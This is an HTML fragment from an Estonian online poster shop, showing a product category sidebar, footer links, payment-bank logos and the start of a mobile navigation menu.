               <a href="https://wanderwall.ee/toode/kuldne-plastikust-pildiraam-3/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Kuldne plastikust pildiraam 40&#215;50 cm" href="https://wanderwall.ee/toode/kuldne-plastikust-pildiraam-3/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;100&#039;%20height=&#039;100&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image perfmatters-lazy" alt="Skandinaavia stiilis postrid seinale" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_2-100x100.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_2-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_2-300x300.jpg 300w" data-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Skandinaavia stiilis postrid seinale" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_2-100x100.jpg 100w, https://wanderwall.ee/wp-content/uploads/2020/11/Decoline_Golden_2-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_product_categories-14" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Kategooriad</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-80"><a href="https://wanderwall.ee/tootekategooria/koik-postrid/">Kõik postrid</a></li>
<li class="cat-item cat-item-82"><a href="https://wanderwall.ee/tootekategooria/populaarsed/">Enim müüdud</a></li>
<li class="cat-item cat-item-81"><a href="https://wanderwall.ee/tootekategooria/saabunud/">Just saabunud</a></li>
<li class="cat-item cat-item-269"><a href="https://wanderwall.ee/tootekategooria/postrite-komplektid/">Postrite komplektid</a></li>
<li class="cat-item cat-item-299"><a href="https://wanderwall.ee/tootekategooria/ruudukujulised-postrid/">Ruudukujulised postrid</a></li>
<li class="cat-item cat-item-263"><a href="https://wanderwall.ee/tootekategooria/personaliseeritud/">Personaliseeritud</a></li>
<li class="cat-item cat-item-261"><a href="https://wanderwall.ee/tootekategooria/outlet/">Outlet</a></li>
<li class="cat-item cat-item-136"><a href="https://wanderwall.ee/tootekategooria/talv/">Talv</a></li>
<li class="cat-item cat-item-131"><a href="https://wanderwall.ee/tootekategooria/eesti-kunst/">Eesti kunst</a></li>
<li class="cat-item cat-item-46"><a href="https://wanderwall.ee/tootekategooria/loodus-taimed/">Loodus │ Taimed</a></li>
<li class="cat-item cat-item-73"><a href="https://wanderwall.ee/tootekategooria/illustratsioon-abstraktne/">Illustratsioon │ Abstraktne</a></li>
<li class="cat-item cat-item-74"><a href="https://wanderwall.ee/tootekategooria/tupograafia/">Tüpograafia</a></li>
<li class="cat-item cat-item-75"><a href="https://wanderwall.ee/tootekategooria/arhitektuur-linnad/">Arhitektuur │ Linnad</a></li>
<li class="cat-item cat-item-76"><a href="https://wanderwall.ee/tootekategooria/must-valge/">Must &amp; valge</a></li>
<li class="cat-item cat-item-174"><a href="https://wanderwall.ee/tootekategooria/kook/">Köök</a></li>
<li class="cat-item cat-item-77"><a href="https://wanderwall.ee/tootekategooria/lastele/">Lastele</a></li>
<li class="cat-item cat-item-78"><a href="https://wanderwall.ee/tootekategooria/film-muusika/">Film │ Muusika</a></li>
<li class="cat-item cat-item-79"><a href="https://wanderwall.ee/tootekategooria/loomad/">Loomad</a></li>
</ul></aside>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section dark hide-for-small" id="section_1323453569">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-417674843" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-417674843 {
  padding-top: 50px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-1076056113">


	<div id="col-601733100" class="col medium-2 small-6 large-2"  >
				<div class="col-inner" style="background-color:rgb(236, 231, 226);" >
			
			

	<div id="text-3693892237" class="text">
		

<p><strong><span style="font-family:; color: #282828;">KLIENDITEENINDUS</span></strong></p>
<p><a href="https://wanderwall.ee/kontakt/"><span style="font-family: montserrat, serif; font-size: 14px;">Võta meiega ühendust</span></a><br /><a href="https://wanderwall.ee/toode/wanderwall-kinkekaart/"><span style="font-family: montserrat, serif; font-size: 14px;">Kinkekaart</span></a><br /><a href="https://wanderwall.ee/kkk/"><span style="font-family: montserrat, serif; font-size: 14px;">KKK</span></a><br /><a href="https://wanderwall.ee/blog/"><span style="font-family: montserrat, serif; font-size: 14px;">Blogi</span></a></p>
		
<style>
#text-3693892237 {
  font-size: 0.9rem;
  color: rgb(34, 34, 33);
}
#text-3693892237 > * {
  color: rgb(34, 34, 33);
}
</style>
	</div>
	

		</div>
				
<style>
#col-601733100 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-628372197" class="col medium-2 small-6 large-2"  >
				<div class="col-inner" style="background-color:rgb(236, 231, 226);" >
			
			

	<div id="text-3016809595" class="text">
		

<p><strong><span style="color: #282828;"><span style="font-family: ;"><span style="font-size: 14px;">INFORMATSIOON</span></span></span></strong></p>
<p><span style="font-family: montserrat, serif; font-size: 14px;">Wanderwallist</span><br /><a href="https://wanderwall.ee/muugitingimused/"><span style="font-family: montserrat, serif; font-size: 14px;">Müügitingimused</span></a><br /><a href="https://wanderwall.ee/privaatsuspoliitika/"><span style="font-family: montserrat, serif; font-size: 14px;">Privaatsuspoliitika</span></a></p>
		
<style>
#text-3016809595 {
  font-size: 0.9rem;
  color: rgb(34, 34, 33);
}
#text-3016809595 > * {
  color: rgb(34, 34, 33);
}
</style>
	</div>
	

		</div>
				
<style>
#col-628372197 > .col-inner {
  margin: 0px 0px 0px 45px;
}
@media (min-width:850px) {
  #col-628372197 > .col-inner {
    margin: 0px 0px 0px 45px;
  }
}
</style>
	</div>

	

	<div id="col-2039574687" class="col medium-3 small-6 large-2"  >
				<div class="col-inner" style="background-color:rgb(236, 231, 226);" >
			
			

	<div id="text-903225694" class="text">
		

<p><span style="color: #282828;"><strong><span style="font-family:;"><span style="font-size: 14px;">POSTRID</span></span></strong></span></p>
<p><span style="font-family: montserrat, serif; font-size: 14px;"><a href="https://wanderwall.ee/tootekategooria/koik-postrid/">Kõik postrid</a><br /><a href="https://wanderwall.ee/tootekategooria/personaliseeritud/">Personaliseeritud</a><br /></span><a href="https://wanderwall.ee/tootekategooria/populaarsed/"><span style="font-family: montserrat, serif; font-size: 14px;">Enim müüdud</span></a></p>
		
<style>
#text-903225694 {
  font-size: 0.9rem;
  color: rgb(34, 34, 33);
}
#text-903225694 > * {
  color: rgb(34, 34, 33);
}
</style>
	</div>
	

		</div>
				
<style>
#col-2039574687 > .col-inner {
  margin: 0px 0px 0px 65px;
}
@media (min-width:850px) {
  #col-2039574687 > .col-inner {
    margin: 0px 0px 0px 50px;
  }
}
</style>
	</div>

	

	<div id="col-937245012" class="col medium-2 small-6 large-2"  >
				<div class="col-inner" style="background-color:rgb(236, 231, 226);" >
			
			

	<div id="text-1964443814" class="text">
		

<p><span style="color: #282828;"><strong><span style="font-family:;"><span style="font-size: 14px;">JÄLGI MEID</span></span></strong></span></p>
<p><span style="font-family: montserrat, serif; font-size: 14px;"><a href="https://www.facebook.com/wanderwall.ee">Facebook</a><br /><a href="https://www.instagram.com/wanderwall.ee">Instagram</a><br /></span><a href="https://www.tiktok.com/@wanderwallposters"><span style="font-family: montserrat, serif; font-size: 14px;">TikTok</span></a></p>
		
<style>
#text-1964443814 {
  font-size: 0.9rem;
  color: rgb(34, 34, 33);
}
#text-1964443814 > * {
  color: rgb(34, 34, 33);
}
</style>
	</div>
	

		</div>
				
<style>
#col-937245012 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:850px) {
  #col-937245012 > .col-inner {
    padding: 0px 0px 0px 45px;
  }
}
</style>
	</div>

	

	<div id="col-646822847" class="col medium-3 small-6 large-3"  >
				<div class="col-inner" style="background-color:rgba(225, 224, 220, 0);" >
			
			

	<div id="text-165800369" class="text">
		

<div class="klaviyo-form-Tnk9Em"></div>
		
<style>
#text-165800369 {
  font-size: 0.9rem;
  line-height: 3;
  color: rgb(51, 51, 51);
}
#text-165800369 > * {
  color: rgb(51, 51, 51);
}
</style>
	</div>
	

		</div>
				
<style>
#col-646822847 > .col-inner {
  margin: -60px 0px 0px 20px;
}
</style>
	</div>

	


<style>
#row-1076056113 > .col > .col-inner {
  background-color: rgb(225, 224, 220);
}
</style>
</div>
	<div id="gap-152294723" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-152294723 {
  padding-top: 40px;
}
</style>
	</div>
	

<div class="row"  id="row-372504974">


	<div id="col-1195848734" class="col medium-9 small-12 large-9"  >
				<div class="col-inner text-center"  >
			
			

<div class="row"  id="row-1197491513">


	<div id="col-2127099406" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_548015721">
								<div class="img-inner dark" >
			<img width="500" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;237&#039;%20viewBox=&#039;0%200%20500%20237&#039;%3E%3C/svg%3E" class="attachment-original size-original perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/12/SWEDBANK.webp" /><noscript><img width="500" height="237" src="https://wanderwall.ee/wp-content/uploads/2024/12/SWEDBANK.webp" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_548015721 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-393770118" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_819445391">
								<div class="img-inner dark" >
			<img width="500" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;237&#039;%20viewBox=&#039;0%200%20500%20237&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/12/SEB.webp" /><noscript><img width="500" height="237" src="https://wanderwall.ee/wp-content/uploads/2024/12/SEB.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_819445391 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1998817955" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_251226107">
								<div class="img-inner dark" >
			<img width="500" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;237&#039;%20viewBox=&#039;0%200%20500%20237&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/12/LHV.webp" /><noscript><img width="500" height="237" src="https://wanderwall.ee/wp-content/uploads/2024/12/LHV.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_251226107 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1035716724" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_617587950">
								<div class="img-inner dark" >
			<img width="500" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;237&#039;%20viewBox=&#039;0%200%20500%20237&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/12/COOP.webp" /><noscript><img width="500" height="237" src="https://wanderwall.ee/wp-content/uploads/2024/12/COOP.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_617587950 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-648812435" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_657916320">
								<div class="img-inner dark" >
			<img width="500" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;237&#039;%20viewBox=&#039;0%200%20500%20237&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/12/LUMINOR.webp" /><noscript><img width="500" height="237" src="https://wanderwall.ee/wp-content/uploads/2024/12/LUMINOR.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_657916320 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1367748530" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_237832810">
								<div class="img-inner dark" >
			<img width="500" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;237&#039;%20viewBox=&#039;0%200%20500%20237&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/12/CITADELE.webp" /><noscript><img width="500" height="237" src="https://wanderwall.ee/wp-content/uploads/2024/12/CITADELE.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_237832810 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1195848734 > .col-inner {
  margin: 0px 0px 0px 125px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-1692015832">


	<div id="col-1463724016" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-1690135025" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			



</p>
<p style="font-family: 'Montserrat', serif; color: rgb(34 34 33 / 1); font-size: 14px; margin: 0;">
    © Wanderwall 2025
</p>


		</div>
					</div>

	

	<div id="col-1426906248" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1323453569 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(236, 231, 226);
}
</style>
	</section>
	

	<section class="section dark show-for-small" id="section_1395031615">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1523194354" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1523194354 {
  padding-top: 25px;
}
@media (min-width:550px) {
  #gap-1523194354 {
    padding-top: 50px;
  }
}
</style>
	</div>
	

<div class="row row-small"  id="row-1720616317">


	<div id="col-1738305318" class="col medium-2 small-6 large-2"  >
				<div class="col-inner" style="background-color:rgb(225, 224, 220);" >
			
			

	<div id="text-1645038875" class="text">
		

<p><strong><span style="font-size: 13px;"><span style="color: #787878;">KLIENDITEENINDUS</span></span></strong></p>
<p><a href="https://wanderwall.ee/kontakt/"><span style="font-family: montserrat, serif; font-size: 14px;">Võta meiega ühendust</span></a><br /><a href="https://wanderwall.ee/toode/wanderwall-kinkekaart/"><span style="font-family: montserrat, serif; font-size: 14px;">Kinkekaart</span></a><br /><a href="https://wanderwall.ee/kkk/"><span style="font-family: montserrat, serif; font-size: 14px;">KKK</span></a><br /><a href="https://wanderwall.ee/blog/"><span style="font-family: montserrat, serif; font-size: 14px;">Blogi</span></a></p>

		
<style>
#text-1645038875 {
  font-size: 0.75rem;
  color: rgb(51, 51, 51);
}
#text-1645038875 > * {
  color: rgb(51, 51, 51);
}
@media (min-width:550px) {
  #text-1645038875 {
    font-size: 0.9rem;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-1738305318 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-1720616317 > .col > .col-inner {
  background-color: rgb(225, 224, 220);
}
</style>
</div>
<div class="row row-small"  id="row-31277970">


	<div id="col-696872141" class="col medium-2 small-6 large-2"  >
				<div class="col-inner" style="background-color:rgb(225, 224, 220);" >
			
			

	<div id="text-3248583704" class="text">
		

<p><strong><span style="font-size: 13px;"><span style="color: #787878;">INFORMATSIOON</span></span></strong></p>
<p><span style="font-family: montserrat, serif; font-size: 14px;">Wanderwallist</span><br /><a href="https://wanderwall.ee/muugitingimused/"><span style="font-family: montserrat, serif; font-size: 14px;">Müügitingimused</span></a><br /><a href="https://wanderwall.ee/privaatsuspoliitika/"><span style="font-family: montserrat, serif; font-size: 14px;">Privaatsuspoliitika</span></a></p>

		
<style>
#text-3248583704 {
  font-size: 0.9rem;
  color: rgb(51, 51, 51);
}
#text-3248583704 > * {
  color: rgb(51, 51, 51);
}
</style>
	</div>
	

		</div>
				
<style>
#col-696872141 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px -15px 0px;
}
@media (min-width:550px) {
  #col-696872141 > .col-inner {
    margin: 0px 0px 0px 45px;
  }
}
</style>
	</div>

	


<style>
#row-31277970 > .col > .col-inner {
  background-color: rgb(225, 224, 220);
}
</style>
</div>
<div class="row row-small"  id="row-12891566">


	<div id="col-810668545" class="col medium-2 small-6 large-2"  >
				<div class="col-inner" style="background-color:rgb(225, 224, 220);" >
			
			

	<div id="text-198774220" class="text">
		

<p><strong><span style="color: #787878; font-size: 13px;">POSTRID</span></strong></p>
<p><span style="font-family: montserrat, serif; font-size: 14px;"><a href="https://wanderwall.ee/tootekategooria/koik-postrid/">Kõik postrid</a><br /><a href="https://wanderwall.ee/tootekategooria/personaliseeritud/">Personaliseeritud</a><br /></span><a href="https://wanderwall.ee/tootekategooria/populaarsed/"><span style="font-family: montserrat, serif; font-size: 14px;">Enim müüdud</span></a></p>

		
<style>
#text-198774220 {
  font-size: 0.9rem;
  color: rgb(51, 51, 51);
}
#text-198774220 > * {
  color: rgb(51, 51, 51);
}
</style>
	</div>
	

		</div>
				
<style>
#col-810668545 > .col-inner {
  margin: 0px 0px -15px 0px;
}
@media (min-width:550px) {
  #col-810668545 > .col-inner {
    margin: 0px 0px 0px 50px;
  }
}
</style>
	</div>

	


<style>
#row-12891566 > .col > .col-inner {
  background-color: rgb(225, 224, 220);
}
</style>
</div>
<div class="row row-small"  id="row-57577493">


	<div id="col-1579053222" class="col medium-2 small-6 large-2"  >
				<div class="col-inner" style="background-color:rgb(225, 224, 220);" >
			
			

	<div id="text-1803664422" class="text">
		

<p><strong><span style="color: #787878; font-size: 13px;">JÄLGI MEID</span></strong></p>
<p><span style="font-family: montserrat, serif; font-size: 14px;"><a href="https://www.facebook.com/wanderwall.ee">Facebook</a><br /><a href="https://www.instagram.com/wanderwall.ee">Instagram</a><br /></span><a href="https://www.tiktok.com/@wanderwallposters"><span style="font-family: montserrat, serif; font-size: 14px;">TikTok</span></a></p>
		
<style>
#text-1803664422 {
  font-size: 0.9rem;
  color: rgb(51, 51, 51);
}
#text-1803664422 > * {
  color: rgb(51, 51, 51);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1579053222 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1579053222 > .col-inner {
    padding: 0px 0px 0px 30px;
  }
}
</style>
	</div>

	

	<div id="col-607254697" class="col medium-3 small-11 large-3"  >
				<div class="col-inner" style="background-color:rgba(225, 224, 220, 0);" >
			
			

	<div id="text-2394951150" class="text">
		

<div class="klaviyo-form-Tnk9Em"></div>
		
<style>
#text-2394951150 {
  font-size: 0.9rem;
  line-height: 3;
  color: rgb(51, 51, 51);
}
#text-2394951150 > * {
  color: rgb(51, 51, 51);
}
</style>
	</div>
	

		</div>
				
<style>
#col-607254697 > .col-inner {
  margin: -60px 0px 0px 20px;
}
</style>
	</div>

	


<style>
#row-57577493 > .col > .col-inner {
  background-color: rgb(225, 224, 220);
}
</style>
</div>
<div class="row"  id="row-33816091">


	<div id="col-594665827" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-740300869">


	<div id="col-758211880" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_104365535">
								<div class="img-inner dark" >
			<img width="500" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;237&#039;%20viewBox=&#039;0%200%20500%20237&#039;%3E%3C/svg%3E" class="attachment-original size-original perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/12/SWEDBANK.webp" /><noscript><img width="500" height="237" src="https://wanderwall.ee/wp-content/uploads/2024/12/SWEDBANK.webp" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_104365535 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-2055511420" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1911268494">
								<div class="img-inner dark" >
			<img width="500" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;237&#039;%20viewBox=&#039;0%200%20500%20237&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/12/SEB.webp" /><noscript><img width="500" height="237" src="https://wanderwall.ee/wp-content/uploads/2024/12/SEB.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1911268494 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1664081957" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_618008672">
								<div class="img-inner dark" >
			<img width="500" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;237&#039;%20viewBox=&#039;0%200%20500%20237&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/12/LHV.webp" /><noscript><img width="500" height="237" src="https://wanderwall.ee/wp-content/uploads/2024/12/LHV.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_618008672 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-177874745" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_177372776">
								<div class="img-inner dark" >
			<img width="500" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;237&#039;%20viewBox=&#039;0%200%20500%20237&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/12/COOP.webp" /><noscript><img width="500" height="237" src="https://wanderwall.ee/wp-content/uploads/2024/12/COOP.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_177372776 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-2039512835" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1184242117">
								<div class="img-inner dark" >
			<img width="500" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;237&#039;%20viewBox=&#039;0%200%20500%20237&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/12/LUMINOR.webp" /><noscript><img width="500" height="237" src="https://wanderwall.ee/wp-content/uploads/2024/12/LUMINOR.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1184242117 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1877566661" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1280384086">
								<div class="img-inner dark" >
			<img width="500" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;237&#039;%20viewBox=&#039;0%200%20500%20237&#039;%3E%3C/svg%3E" class="attachment-large size-large perfmatters-lazy" alt decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2024/12/CITADELE.webp" /><noscript><img width="500" height="237" src="https://wanderwall.ee/wp-content/uploads/2024/12/CITADELE.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1280384086 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-520355601" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-center"  >
			
			



</p>
<p style="font-family: 'farnham-text', serif; color: rgb(120 120 120 / 1); font-size: 12px; margin: 0;">
    © Wanderwall 2025
</p>


		</div>
				
<style>
#col-520355601 > .col-inner {
  padding: 22px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1395031615 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(225, 224, 220);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://wanderwall.ee/muugitingimused/">Müügitingimused</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-424"><a rel="privacy-policy" href="https://wanderwall.ee/privaatsuspoliitika/">Privaatsuspoliitika</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://wanderwall.ee/kontakt/">Kontakt</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://wanderwall.ee/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Otsi:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Otsing&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Otsi" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-94812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-94812"><a href="https://wanderwall.ee/tootekategooria/koik-postrid/">Postrid</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-94850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94850"><a><a href="https://wanderwall.ee/tootekategooria/koik-postrid/"><img class="alignnone size-medium wp-image-94706 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;352&#039;%20viewBox=&#039;0%200%20800%20352&#039;%3E%3C/svg%3E" alt="Kolm looduse stiilis postrit seinal koos puidust pildiraamidega" width="800" height="352" data-src="https://wanderwall.ee/wp-content/uploads/2022/07/testt.jpg" /><noscript><img class="alignnone size-medium wp-image-94706" src="https://wanderwall.ee/wp-content/uploads/2022/07/testt.jpg" alt="Kolm looduse stiilis postrit seinal koos puidust pildiraamidega" width="800" height="352" /></noscript></a></a></li>
	<li id="menu-item-94816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94816"><a href="#">POSTRID</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-94974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94974"><a href="https://wanderwall.ee/tootekategooria/koik-postrid/">Kõik postrid</a></li>
